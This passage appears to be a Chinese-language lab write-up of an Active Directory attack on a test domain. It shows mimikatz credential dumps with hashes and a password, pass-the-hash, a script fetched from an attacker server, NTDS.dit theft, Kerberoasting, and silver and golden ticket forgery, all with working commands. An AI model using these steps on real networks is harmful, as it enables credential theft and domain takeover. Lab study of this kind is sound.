* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
* DPAPI : 058af6d7750242e3ce3f785bc478d310
tspkg :
wdigest :
* Username : dbadmin
* Domain : offensive
* Password : 1qaz@WSX
kerberos :
* Username : dbadmin
* Domain : OFFENSIVE.LOCAL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 560411 (00000000:00088d1b)
Session : Service from 0
User Name : dbadmin
Domain : offensive
Logon Server : DC
Logon Time : 7/17/2020 3:34:05 AM
SID : S-1-5-21-1187620287-4058297830-2395299116-1105
msv :
[00000003] Primary
* Username : dbadmin
* Domain : offensive
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
* DPAPI : 058af6d7750242e3ce3f785bc478d310
tspkg :
wdigest :
* Username : dbadmin
* Domain : offensive
* Password : 1qaz@WSX
kerberos :
* Username : dbadmin
* Domain : OFFENSIVE.LOCAL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 203399 (00000000:00031a87)
Session : Interactive from 1
User Name : dbadmin
Domain : offensive
Logon Server : DC
Logon Time : 7/17/2020 3:32:45 AM
SID : S-1-5-21-1187620287-4058297830-2395299116-1105
msv :
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 115791 (00000000:0001c44f)
Session : Service from 0
User Name : SQLTELEMETRY$SQLEXPRESS
Domain : NT Service
Logon Server : (null)
Logon Time : 7/17/2020 3:32:27 AM
SID : S-1-5-80-1985561900-798682989-2213159822-1904180398-3434236965
msv :
[00000003] Primary
* Username : OFFENSIVE-SQL1$
* Domain : offensive
* NTLM : 3f81ea84253ca0f6717aace2ec2abe8e
* SHA1 : c762ca573f43ab305610c4d3bbaac07e8cf97a26
tspkg :
wdigest :
* Username : OFFENSIVE-SQL1$
* Domain : offensive
* Password : b5 31 41 71 bf 3d aa 66 04 77 ec b6 60 4c 9d 7f 95 20 c4 cd 15 f8 cc 0c 18 4b 49 c1 f8 f5 6f 9c 05 40 56 59 42 72 49 ec fd 25 69 3e 71 20 79 f6 77 95 04 e5 10 d5 68 17 f9 d2 ee c5 3b 66 c2 5a bd 20 ad bb 95 b1 2f 35 fb 8c 24 94 55 c7 2c 61 dd 16 b0 58 63 17 d0 96 3c 7a ac 34 97 fe 22 b8 22 4a eb 66 d4 01 26 84 de 38 0b 2e d3 a7 2d 4a aa 11 d0 56 7b 18 b6 11 f1 f3 51 c6 1e 13 8c cb 7c ea e3 32 a6 54 72 f6 e7 a9 9f c0 d7 b1 4e 0c 1b 5d 64 77 81 7a a5 4e 3b 33 ef 16 74 ac 40 54 16 c8 db 32 68 2a 11 cb de d8 f8 32 08 bf d0 36 d7 69 c2 e9 cc 28 65 45 72 68 11 19 d1 05 ca 0e 50 65 f2 e5 aa dc 7b 9f 13 88 c9 c6 c4 ff 8b 7a e6 97 d6 f9 06 b0 8a bb 01 87 9c d3 3a ec 84 cc 09 8d 87 fd ba cd cf 98 f6 8f e5 20 5f 14 e4 3d
kerberos :
* Username : OFFENSIVE-SQL1$
* Domain : offensive.local
* Password : b5 31 41 71 bf 3d aa 66 04 77 ec b6 60 4c 9d 7f 95 20 c4 cd 15 f8 cc 0c 18 4b 49 c1 f8 f5 6f 9c 05 40 56 59 42 72 49 ec fd 25 69 3e 71 20 79 f6 77 95 04 e5 10 d5 68 17 f9 d2 ee c5 3b 66 c2 5a bd 20 ad bb 95 b1 2f 35 fb 8c 24 94 55 c7 2c 61 dd 16 b0 58 63 17 d0 96 3c 7a ac 34 97 fe 22 b8 22 4a eb 66 d4 01 26 84 de 38 0b 2e d3 a7 2d 4a aa 11 d0 56 7b 18 b6 11 f1 f3 51 c6 1e 13 8c cb 7c ea e3 32 a6 54 72 f6 e7 a9 9f c0 d7 b1 4e 0c 1b 5d 64 77 81 7a a5 4e 3b 33 ef 16 74 ac 40 54 16 c8 db 32 68 2a 11 cb de d8 f8 32 08 bf d0 36 d7 69 c2 e9 cc 28 65 45 72 68 11 19 d1 05 ca 0e 50 65 f2 e5 aa dc 7b 9f 13 88 c9 c6 c4 ff 8b 7a e6 97 d6 f9 06 b0 8a bb 01 87 9c d3 3a ec 84 cc 09 8d 87 fd ba cd cf 98 f6 8f e5 20 5f 14 e4 3d
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 7/17/2020 3:32:26 AM
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : OFFENSIVE-SQL1$
Domain : offensive
Logon Server : (null)
Logon Time : 7/17/2020 3:32:26 AM
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : OFFENSIVE-SQL1$
* Domain : offensive
* Password : b5 31 41 71 bf 3d aa 66 04 77 ec b6 60 4c 9d 7f 95 20 c4 cd 15 f8 cc 0c 18 4b 49 c1 f8 f5 6f 9c 05 40 56 59 42 72 49 ec fd 25 69 3e 71 20 79 f6 77 95 04 e5 10 d5 68 17 f9 d2 ee c5 3b 66 c2 5a bd 20 ad bb 95 b1 2f 35 fb 8c 24 94 55 c7 2c 61 dd 16 b0 58 63 17 d0 96 3c 7a ac 34 97 fe 22 b8 22 4a eb 66 d4 01 26 84 de 38 0b 2e d3 a7 2d 4a aa 11 d0 56 7b 18 b6 11 f1 f3 51 c6 1e 13 8c cb 7c ea e3 32 a6 54 72 f6 e7 a9 9f c0 d7 b1 4e 0c 1b 5d 64 77 81 7a a5 4e 3b 33 ef 16 74 ac 40 54 16 c8 db 32 68 2a 11 cb de d8 f8 32 08 bf d0 36 d7 69 c2 e9 cc 28 65 45 72 68 11 19 d1 05 ca 0e 50 65 f2 e5 aa dc 7b 9f 13 88 c9 c6 c4 ff 8b 7a e6 97 d6 f9 06 b0 8a bb 01 87 9c d3 3a ec 84 cc 09 8d 87 fd ba cd cf 98 f6 8f e5 20 5f 14 e4 3d
kerberos :
* Username : offensive-sql1$
* Domain : OFFENSIVE.LOCAL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 2428042 (00000000:00250c8a)
Session : Service from 0
User Name : dbadmin
Domain : offensive
Logon Server : DC
Logon Time : 7/17/2020 3:50:12 AM
SID : S-1-5-21-1187620287-4058297830-2395299116-1105
msv :
[00000003] Primary
* Username : dbadmin
* Domain : offensive
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
* DPAPI : 058af6d7750242e3ce3f785bc478d310
tspkg :
wdigest :
* Username : dbadmin
* Domain : offensive
* Password : 1qaz@WSX
kerberos :
* Username : dbadmin
* Domain : OFFENSIVE.LOCAL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 1943315 (00000000:001da713)
Session : Interactive from 2
User Name : dbadmin
Domain : offensive
Logon Server : DC
Logon Time : 7/17/2020 3:45:59 AM
SID : S-1-5-21-1187620287-4058297830-2395299116-1105
msv :
[00000003] Primary
* Username : dbadmin
* Domain : offensive
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
* DPAPI : 058af6d7750242e3ce3f785bc478d310
tspkg :
wdigest :
* Username : dbadmin
* Domain : offensive
* Password : 1qaz@WSX
kerberos :
* Username : dbadmin
* Domain : OFFENSIVE.LOCAL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : OFFENSIVE-SQL1$
Domain : offensive
Logon Server : (null)
Logon Time : 7/17/2020 3:32:26 AM
SID : S-1-5-20
msv :
[00000003] Primary
* Username : OFFENSIVE-SQL1$
* Domain : offensive
* NTLM : 3f81ea84253ca0f6717aace2ec2abe8e
* SHA1 : c762ca573f43ab305610c4d3bbaac07e8cf97a26
tspkg :
wdigest :
* Username : OFFENSIVE-SQL1$
* Domain : offensive
* Password : b5 31 41 71 bf 3d aa 66 04 77 ec b6 60 4c 9d 7f 95 20 c4 cd 15 f8 cc 0c 18 4b 49 c1 f8 f5 6f 9c 05 40 56 59 42 72 49 ec fd 25 69 3e 71 20 79 f6 77 95 04 e5 10 d5 68 17 f9 d2 ee c5 3b 66 c2 5a bd 20 ad bb 95 b1 2f 35 fb 8c 24 94 55 c7 2c 61 dd 16 b0 58 63 17 d0 96 3c 7a ac 34 97 fe 22 b8 22 4a eb 66 d4 01 26 84 de 38 0b 2e d3 a7 2d 4a aa 11 d0 56 7b 18 b6 11 f1 f3 51 c6 1e 13 8c cb 7c ea e3 32 a6 54 72 f6 e7 a9 9f c0 d7 b1 4e 0c 1b 5d 64 77 81 7a a5 4e 3b 33 ef 16 74 ac 40 54 16 c8 db 32 68 2a 11 cb de d8 f8 32 08 bf d0 36 d7 69 c2 e9 cc 28 65 45 72 68 11 19 d1 05 ca 0e 50 65 f2 e5 aa dc 7b 9f 13 88 c9 c6 c4 ff 8b 7a e6 97 d6 f9 06 b0 8a bb 01 87 9c d3 3a ec 84 cc 09 8d 87 fd ba cd cf 98 f6 8f e5 20 5f 14 e4 3d
kerberos :
* Username : offensive-sql1$
* Domain : OFFENSIVE.LOCAL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 203427 (00000000:00031aa3)
Session : Interactive from 1
User Name : dbadmin
Domain : offensive
Logon Server : DC
Logon Time : 7/17/2020 3:32:45 AM
SID : S-1-5-21-1187620287-4058297830-2395299116-1105
msv :
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 40458 (00000000:00009e0a)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 7/17/2020 3:32:26 AM
SID :
msv :
[00000003] Primary
* Username : OFFENSIVE-SQL1$
* Domain : offensive
* NTLM : 3f81ea84253ca0f6717aace2ec2abe8e
* SHA1 : c762ca573f43ab305610c4d3bbaac07e8cf97a26
tspkg :
wdigest :
kerberos :
ssp :
credman :
mimikatz(commandline) # exit
Bye!
可以发现我们成功拿到了dbadmin的密码:1qaz@WSX
回到alice机器使用mimikatz进行pth攻击,开启一个powershell
PS C:\users\alice\desktop\tools\mimikatz_trunk\x64> .\mimikatz.exe
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY gentilkiwi ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:dbadmin /domain:offensive.local /ntlm:161cff084477fe596a5db81874498a24 /run:powershell.exe
user : dbadmin
domain : offensive.local
program : powershell.exe
impers. : no
NTLM : 161cff084477fe596a5db81874498a24
| PID 4052
| TID 5836
| LSA Process is now R/W
| LUID 0 ; 2033904 (00000000:001f08f0)
\_ msv1_0 - data copy @ 00000136C7077680 : OK !
\_ kerberos - data copy @ 00000136C6A939D8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000136C70F3DA8 (32) -> null

弹出新的powershell输入Enter-PSSession -ComputerName dc
可以发现我们已经拿到了dbadmin的shell
域管理员权限
拿到了dbadmin总要做点什么。通过域知识我们可以知道Active Directory数据库信息在NTDS.dit 中
使用ntds.dit文件获取域hash
将Ninjacopy Powershell脚本托管在hfs服务器上,并将其传输到域控制器上。
PS C:\Windows\system32>iwr -Uri http://192.168.159.10/Invoke-NinjaCopy.ps1 -OutFile Invoke-NinjaCopy.ps1 -UseBasicParsing PS C:\Windows\system32>. .\Invoke-NinjaCopy.ps1 PS C:\Windows\system32>Invoke-NinjaCopy -Path C:\Windows\NTDS\ntds.dit -Verbose -LocalDestination 'C:\Users\dbadmin\Desktop\ntds.dit'
Invoke-NinjaCopy 拷贝ntds.dit
该脚本可以打开整个卷(如C:)的读取句柄并解析 NTFS 结构,从而从一个 NTFS 卷复制文件。此操作需要目标服务器的管理员权限。利用此脚本可以绕过以下保护措施:
- 一个已被进程打开且不能被其他进程操作的文件,如 Ntds.dit 文件或注册表中的 SYSTEM hive 配置文件。
- 已被设置 SACL 标志的文件,在打开此类文件时,会有提醒(此脚本没有使用 Win32 API 打开文件,因此Windows 没有反应)。
- 绕过 DACL ,例如 DACL 只允许 SYSTEM 权限打开一个文件。
如果指定了 LocalDestination 参数,则文件将被复制到本地服务器(脚本正在从运行的服务器)中指定的文件路径。
如果指定了 RemoteDestination 参数,则该文件将被复制到远程服务器中指定的文件路径。
该脚本使用了 cyb70289 的NTFS解析代码并已发布到了 CodePlex 上进行 NTFS 结构解析。由于 NTFS 解析代码使用 C++ 编写,所以我将代码编译到了一个 DLL 中,并通过反射使用 PowerShell 的 Invoke-ReflectivePEInjection.ps1 脚本加载它。
保存系统文件。
PS C:\Windows\system32>reg save HKLM\SYSTEM C:\Users\dbadmin\Desktop\SYS
使用copy-item传输ntds.dit和SYS文件

[dc]: PS C:\Users\dbadmin\Documents> Copy-Item '\\dc.offensive.local\C$\Users\dbadmin\Desktop\ntds.dit'-Destination '\\Client1.offensive.local\C$\Users\alice\Desktop\tools\ntds.dit' [dc]: PS C:\Users\dbadmin\Documents> Copy-Item '\\dc.offensive.local\C$\Users\dbadmin\Desktop\SYS' -Destination '\\Client1.offensive.local\C$\Users\alice\Desktop\tools\SYS'
在Alice上获取域ntlm
PS C:\Users\Alice\Desktop\tools> Get-BootKey -SystemHivePath 'SYS' d5d7eba9630cbeda967ed5a34d9778ae PS C:\Users\Alice\Desktop\tools> $key = Get-BootKey -SystemHivePath 'SYS' PS C:\Users\Alice\Desktop\tools> Get-ADDBAccount -All -DBPath 'C:\Users\alice\Desktop\tools\ntds.dit' -BootKey $key Get-ADDBAccount : The database is not in a clean state. Try to recover it first by running the 'esentutl /r edb /d' command. At line:1 char:1 + Get-ADDBAccount -All -DBPath 'C:\Users\alice\Desktop\tools\ntds.dit' ... + ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ + CategoryInfo : OpenError: (:) [Get-ADDBAccount], InvalidDatabaseStateException + FullyQualifiedErrorId : DBContextError,DSInternals.PowerShell.Commands.GetADDBAccountCommand
可以发现这里报错了。所以ntds.dit还有问题需要修复
使用Windows esentutl修复ntds.dit
[dc]: PS C:\Users\dbadmin\Documents> esentutl.exe /p 'C:\Users\dbadmin\Desktop\ntds.dit' /!10240 /8 /o Initiating REPAIR mode... Database: C:\Users\dbadmin\Desktop\ntds.dit Temp. Database: TEMPREPAIR2804.EDB Checking database integrity. The database is not up-to-date. This operation may find that this database is corrupt because data from the log files has yet to be placed in the database. To ensure the database is up-to-date please use the 'Recovery' operation. Scanning Status (% complete) 0 10 20 30 40 50 60 70 80 90 100 |----|----|----|----|----|----|----|----|----|----| ................................................... Initiating DEFRAGMENTATION mode... Database: C:\Users\dbadmin\Desktop\ntds.dit Defragmentation Status (% complete) 0 10 20 30 40 50 60 70 80 90 100 |----|----|----|----|----|----|----|----|----|----| ................................................... Moving 'TEMPREPAIR2804.EDB' to 'C:\Users\dbadmin\Desktop\ntds.dit'... DONE! Moving 'TEMPREPAIR2804.jfm' to 'C:\Users\dbadmin\Desktop\ntds.jfm'... DONE! Note: It is recommended that you immediately perform a full backup of this database. If you restore a backup made before the defragmentation, the database will be rolled back to the state it was in at the time of that backup. Operation completed successfully in 7.0 seconds. [dc]: PS C:\Users\dbadmin\Documents> Copy-Item '\\dc.offensive.local\C$\Users\dbadmin\Desktop\ntds.dit'-Destination '\\Client1.offensive.local\C$\Users\alice\Desktop\tools\ntds.dit'
获取域控NTLM
PS C:\Users\Alice\Desktop\tools> Get-ADDBAccount -All -DBPath 'C:\Users\alice\Desktop\tools\ntds.dit' -BootKey $key 这是数据
Kerberoasting攻击
Active Directory扫描设置SPN值的用户
PS C:\Users\Alice\Desktop\tools\kerberoast\kerberoast-master> . .\GetUserSPNs.ps1 ServicePrincipalName : kadmin/changepw Name : krbtgt SAMAccountName : krbtgt MemberOf : CN=Denied RODC Password Replication Group,CN=Users,DC=offensive,DC=local PasswordLastSet : 8/18/2019 4:35:31 AM ServicePrincipalName : MSSQLSvc/SQL1.offensive.local:1433 Name : dbadmin SAMAccountName : dbadmin MemberOf : CN=Domain Admins,CN=Users,DC=offensive,DC=local PasswordLastSet : 7/17/2020 3:30:43 AM ServicePrincipalName : MSSQLSvc/SQL1.offensive.local:SQLEXPRESS Name : dbadmin SAMAccountName : dbadmin MemberOf : CN=Domain Admins,CN=Users,DC=offensive,DC=local PasswordLastSet : 7/17/2020 3:30:43 AM ServicePrincipalName : MSSQLSvc/Offensive-SQL1.offensive.local:1433 Name : dbadmin SAMAccountName : dbadmin MemberOf : CN=Domain Admins,CN=Users,DC=offensive,DC=local PasswordLastSet : 7/17/2020 3:30:43 AM ServicePrincipalName : MSSQLSvc/Offensive-SQL1.offensive.local:SQLEXPRESS Name : dbadmin SAMAccountName : dbadmin MemberOf : CN=Domain Admins,CN=Users,DC=offensive,DC=local PasswordLastSet : 7/17/2020 3:30:43 AM ServicePrincipalName : MSSQLSvc/Offensive-SQL1:1433 Name : dbuser1 SAMAccountName : dbuser1 MemberOf : PasswordLastSet : 8/18/2019 4:48:12 AM
使用SPN值从AD请求服务票证
PS C:\Users\Alice\Desktop\tools\kerberoast\kerberoast-master> Add-Type -AssemblyName System.IdentityModel
PS C:\Users\Alice\Desktop\tools\kerberoast\kerberoast-master> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList 'MSSQLSvc/Offensive-SQL1:1433'
Id : uuid-32f74b5f-dd33-48f1-b0c1-a51ae256b722-1
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 7/17/2020 1:48:26 PM
ValidTo : 7/17/2020 11:00:49 PM
ServicePrincipalName : MSSQLSvc/Offensive-SQL1:1433
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
将服务票证提取到内存中并保存

mimikatz # kerberos::list /export
tgsrepcrack.py爆破密码
C:\Users\Alice\Desktop\tools\kerberoast\kerberoast-master>python tgsrepcrack.py pass.txt "*.kirbi" found password for ticket 1: Passw0rd! File: 1-40a10000-Alice@MSSQLSvc~Offensive-SQL1~1433-OFFENSIVE.LOCAL.kirbi Unable to crack 4 tickets
Silver Ticket
Silver Tickets(下面称银票)就是伪造的ST(Service Ticket),因为在TGT已经在PAC里限定了给Client授权的服务(通过SID的值),所以银票只能访问指定服务。
常用的服务名有以下:
WMI --------------------------->HOST、RPCSS
PowerShell------------------- Remoting HOST、HTTP
WinRM------------------------- HOST、HTTP
Scheduled-------------------- Tasks HOST
Windows---------------------- File Share CIFS
LDAP -------------------------- LDAP
Windows Remote Server - RPCSS、LDAP、CIFS
制作银票的条件:
1.域名称
2.域的SID值
3.域的服务账户的密码HASH
4.伪造的用户名,可以是任意用户名,这里是silver
利用过程
首先我们需要知道服务账户的密码HASH,这里同样拿域控来举例,通过mimikatz查看当前域账号administrator的HASH值。注意,这里使用的不是Administrator账号的HASH,而是Offensive-SQL1:1433的HASH。SID为Alice的SID。
1.获取本机用户名、口令、sid、LM hash、NTLM hash
2.使用Mimikatz命令kerberos::golden,传递域SID,目标主机名,服务名称,服务帐户的NTLM哈希,用户名和组信息,以创建Silver Ticket
参数说明:
/domain:当前域名称
/sid:SID值,和金票一样取前面一部分
/target:目标主机,这里是Offensive-SQL1:1433
/service:服务名称,这里需要访问共享文件,所以是MSSQLSvc
/rc4:目标主机的HASH值
/user:伪造的用户名
/ptt:表示的是Pass TheTicket攻击,是把生成的票据导入内存,也可以使用/ticket导出之后再使用kerberos::ptt来导入
mimikatz写银票

kerberos::golden /sid:S-1-5-21-1187620287-4058297830-2395299116-1103 /domain:offensive.local /target:Offensive-SQL1:1433 /service:MSSQLSvc /rc4: 161cff084477fe596a5db81874498a24 /user:idontexist /id:1103 /ptt
权限维持
Golden Ticket
Golden Ticket(下面称为金票)是通过伪造的TGT(TicketGranting Ticket),因为只要有了高权限的TGT,那么就可以发送给TGS换取任意服务的ST。可以说有了金票就有了域内的最高权限。
制作金票的条件
1、域名称
2、域的SID值
3、域的KRBTGT账户密码HASH
4、伪造用户名,可以是任意的
利用过程
金票的生成需要用到krbtgt的密码HASH值,可以通过mimikatz获取命令是
lsadump::dcsync /dc.offensive.local /user:krbtgt
但是我这里不成功。还有一种获取办法就是从刚刚导出的ntds.dit寻找hash

然后使用mimikatz清除当前已有票据
mimikatz生成金票
mimikatz # kerberos::golden /sid:S-1-5-21-1187620287-4058297830-2395299116 /domain:offensive.local /rc4:61d83c569b93bfcd4ca2087011361caa /user:idontexist /id:500
参数说明:
/user:伪造的用户名
/domain:域名称
/sid:SID值,注意是去掉最后一个-后面的值
/rc4:krbtgt的NTLM值
mimikatz # kerberos::purge Ticket(s) purge for current session is OK mimikatz # kerberos::golden /sid:S-1-5-21-1187620287-4058297830-2395299116 /domain:offensive.local /rc4:61d83c569b93bfcd4ca2087011361caa /user:idontexist /id:500 #当前文件夹生成ticket.kirbi User : idontexist Domain : offensive.local (OFFENSIVE) SID : S-1-5-21-1187620287-4058297830-2395299116 User Id : 500 Groups Id : *513 512 520 518 519 ServiceKey: 61d83c569b93bfcd4ca2087011361caa - rc4_hmac_nt Lifetime : 7/17/2020 7:33:20 AM ; 7/15/2030 7:33:20 AM ; 7/15/2030 7:33:20 AM -> Ticket : ticket.kirbi * PAC generated * PAC signed * EncTicketPart generated * EncTicketPart encrypted * KrbCred generated Final Ticket Saved to file ! mimikatz # kerberos::ptt ticket.kirbi #导入票据 * File: 'ticket.kirbi': OK mimikatz # kerberos::list #查看票据是否写入 [00000000] - 0x00000017 - rc4_hmac_nt Start/End/MaxRenew: 7/17/2020 7:33:20 AM ; 7/15/2030 7:33:20 AM ; 7/15/2030 7:33:20 AM Server Name : krbtgt/offensive.local @ offensive.local Client Name : idontexist @ offensive.local Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ; mimikatz # misc::cmd #spawn开启cmd Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF7220542F8
总结
做完后可以发现,该环境利用过程复杂,理解深度较为复杂。思路暂时还没有很好的巩固,等待复盘再次总结。
理解各种工具的用法成了重中之重,域工具太多了QAQ
参考
域渗透相关
从内网到域控(offensive实战)
我所了解的内网渗透——内网渗透知识大总结
Powershell 提权框架-Powerup